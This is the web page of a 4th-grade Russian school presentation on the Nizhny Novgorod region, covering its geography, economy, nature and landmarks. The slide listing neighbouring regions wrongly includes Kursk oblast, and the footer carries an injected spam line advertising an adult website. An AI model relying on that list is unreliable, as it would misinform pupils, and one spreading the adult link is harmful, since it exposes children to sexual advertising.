src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai13.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai14.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai15.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai20.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai21.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai22.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai23.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai24.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai25.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai26.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai27.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai28.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai29.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_nizhieghorodskaia_oblast__nash_krai.zip" class="slide">Скачать презентацию</a> (2.52 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
</table>
<p><span id="more-19978"></span></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai1-223x167.png' /></a></td>
<td class='textaes'>Родной край-<br />
часть большой страны</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai2-223x167.png' /></a></td>
<td class='textaes'>О чудесном нашем крае<br />
Будет разговор,<br />
О прекрасном милом крае,<br />
Где мы все живём!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai3-223x167.png' /></a></td>
<td class='textaes'>План рассказа :<br />
Географическое положение ( равнина, плоскогорье, горы, соседи, природная зона)<br />
Экономика (добыча полезных ископаемых, отрасли производства, сельское хозяйство)<br />
Природа края (растения и животные)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai4-223x167.png' /></a></td>
<td class='textaes'>        Нижегородский край.<br />Образовался в 1929 году. В современных границах определился в 1944 году.<br />
Население-3,5 млн.человек.<br />
Расположен в центре Восточно- Европейской равнины.<br />
Занимает площадь 76900 кв.км<br />
Нашу область окружают 5 областей и 3 автономные республики.<br />
Нижегородская область входит в Волго –Вятский экономический район.( приволжский федеральный округ)<br />
Наша область является индустриальным ядром.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai5-223x167.png' /></a></td>
<td class='textaes'>Костромская область<br />Рязанская<br />
область<br />Курская<br />
область<br />Владимирская область<br />Кировская<br />
 область<br />Мордовская<br />
 республика<br />Марийская<br />
республика<br />Чувашская<br />
 республика</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai6-223x167.png' /></a></td>
<td class='textaes'>В нашей области 48 районов, 28 городов, 71 посёлок городского типа.<br />
Областной центр – г.Нижний Новгород<br />
Крупные города: Арзамас, Саров, Лукоянов, Семёнов, Балахна, Ворсма, Павлово, Выкса, Бор.<br />
Главные реки:<br />
Волга и её приток Ока<br />
Заповедники:<br />
Керженский<br />
Ещё 18 заказников и более 300 памятников природы.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai7-223x167.png' /></a></td>
<td class='textaes'>символика<br />Флаг. Символом нашей области является олень.<br />Герб. Основан в 1856 году. Это более современная версия.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai8-223x167.png' /></a></td>
<td class='textaes'>            Физкультминутка<br />
По родному краю                          марш на месте<br />
Дружно мы шагаем.<br />
           Справа от нас- зелёный луг.        поворот<br />
Слева находится лес.<br />
            В таком лесу полно чудес.<br />
          Белка с ветки на ветку- скок         прыжки<br />
Филин крыльями машет. Ух!            махи руками<br />
Аж захватывает дух!<br />
      Солнце над берёзами светит нам.    поворот<br />
Мы рады ягодам, грибам.                        наклоны</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai9-223x167.png' /></a></td>
<td class='textaes'>                                  Экономика области.<br />Нижегородская область- одна из экономически развитых регионов РФ. Высока доля перерабатывающей промышленности : чёрная металлургия (г.Выкса, Кулебаки), лесная ( п.Сатис, г.Кулебаки), машиностроение (г.Арзамас, Н.Новгород), химическая (г.Дзержинск), судостроение (г.Чкаловск), стекольная (г.Бор), целлюлозно- бумажная ( г.Балахна)<br />                            Добыча полезных ископаемых.<br />Глина и песок- п.Вад,г.Сергач, г.Лукоянов, г.Бор<br />
Доломит, известняк – г.Выкса,п.Гремячево, п.Перевоз<br />
Гипс – г. Арзамас, г.Дзержинск<br />
Торф – г.Кулебаки, г.Балахна </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai10-223x167.png' /></a></td>
<td class='textaes'>                                     Экономика области. <br />В области хорошо развита дорожная структура, которая включает сеть автомобильных и железных дорог. Есть авиалинии.<br />Наша область богата культурными и историческими памят-никами. Поэтому у нас хорошо развит туризм. К нам приез-жают иностранные граждане. Даже жители России посещают наш край.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai11-223x167.png' /></a></td>
<td class='textaes'>                    Природа Нижегородского края.<br />Нижегородская область большей частью расположена в лесной зоне. В наших лесах произрастает более 80 древесных и кустарниковых пород.<br />
Появляются большие массивы луговых степей.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai12-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai13-223x167.png' /></a></td>
<td class='textaes'>                               Животный мир области.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai14-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai15-223x167.png' /></a></td>
<td class='textaes'>Нижегородская ярмарка<br />            Вдовий дом<br />достопримечательности</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai16-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai17-223x167.png' /></a></td>
<td class='textaes'>Если станет плохо мне –В милый край вернусьИ родному НижнемуНизко поклонюсь.Будто исповедуюсьОт мирских сует,Сохраняя преданность,Краю с юных лет.Край берез размашистых,Сосен, тополей.Лес, листвой украшенный,Мне еще милей.Речки тихой заводямСердцем улыбнусьИ водички загодяТам живой напьюсь…</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai18-223x167.png' /></a></td>
<td class='textaes'>ОХРАНА  ПРИРОДЫ  НИЖЕГОРОДСКОЙ  ОБЛАСТИ. </td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai19-223x167.png' /></a></td>
<td class='textaes'>ЛЕС.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai20-223x167.png' /></a></td>
<td class='textaes'>     ЗАГРЯЗНЕНИЕ  ПРИРОДЫ.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №22</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai21.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai21-223x167.png' /></a></td>
<td class='textaes'>Загрязнение природы.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №23</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai22.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai22-223x167.png' /></a></td>
<td class='textaes'>ЗАПОВЕДНИК<br />На территории области находится 1 заповедник – КЕРЖЕНСКИЙ.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №24</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai23.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai23-223x167.png' /></a></td>
<td class='textaes'>ЗАКАЗНИК<br />На территории области находится 18 заказников.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №25</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai24.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai24-223x167.png' /></a></td>
<td class='textaes'>Варнавинский  заказник</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №26</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai25.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai25-223x167.png' /></a></td>
<td class='textaes'>ИЧАЛКОВСКИЙ  БОР.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №27</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai26.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai26-223x167.png' /></a></td>
<td class='textaes'>    ОЗЕРО        СВЕТЛОЯР.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №28</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai27.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai27-223x167.png' /></a></td>
<td class='textaes'>      ВАДСКОЕ      ОЗЕРО</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №29</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai28.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai28-223x167.png' /></a></td>
<td class='textaes'>ПАМЯТНИКИ  ПРИРОДЫ.<br />На территории области находится более 300 памятников при роды.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №30</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai29.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai29-223x167.png' /></a></td>
<td class='textaes'> БЕРЕГИТЕ  РОДНУЮ  ПРИРОДУ!</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="19978" data-total="4" data-rating="11" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:55%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(4 голоса, среднее: 2.8 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geografija/krai_moi_rodnoi__tvierskaia_ziemlia.html' title='Край мой родной — Тверская земля!'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/krai_moi_rodnoi__tvierskaia_ziemlia0.png" class="wp-post-image" alt="Край мой родной — Тверская земля!" ></span><span class="yarpp-thumbnail-title">Край мой родной — Тверская земля!</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/geografija/karachaievochierkiesiia_moi_krai_rodnoi.html' title='Карачаево-Черкесия мой край родной'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/karachaievochierkiesiia_moi_krai_rodnoi0.png" class="wp-post-image" alt="Карачаево-Черкесия мой край родной" ></span><span class="yarpp-thumbnail-title">Карачаево-Черкесия мой край родной</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/okruzhajushhij_mir/khabarovskii_krai__moia_malaia_rodina.html' title='Хабаровский край &#8212; моя малая Родина'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/khabarovskii_krai__moia_malaia_rodina0.png" class="wp-post-image" alt="Хабаровский край &#8212; моя малая Родина" ></span><span class="yarpp-thumbnail-title">Хабаровский край &#8212; моя малая Родина</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='19978' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d28a9670fc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html"
                title="Презентация - Нижегородская область - Наш край - 4 класс" target="_blank"
                &gtПрезентация - Нижегородская область - Наш край - 4 класс&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/19978/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
